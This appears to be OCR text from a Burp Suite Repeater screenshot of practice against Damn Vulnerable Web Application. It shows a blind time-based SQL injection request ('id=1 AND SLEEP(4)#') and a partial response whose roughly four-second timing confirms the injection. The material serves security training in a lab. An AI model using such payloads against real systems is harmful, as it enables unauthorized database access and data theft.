 Burp Suite Community E...
Vulnerability: SQL Injecti...
m0rph@kali: ~/dvwa/pr...
09:57 PM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://lab ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: lab
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://lab
10 Connection: close
11 Referer: http://lab/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=m5do28oacr1fcpal9q7iav29u3; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1+AND+SLEEP(4)%23&Submit=Submit
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Feb 2021 03:52:47 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4705
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
36
37 </div>
38
? Search... 0 matches
Done 4,996 bytes | 4,003 millis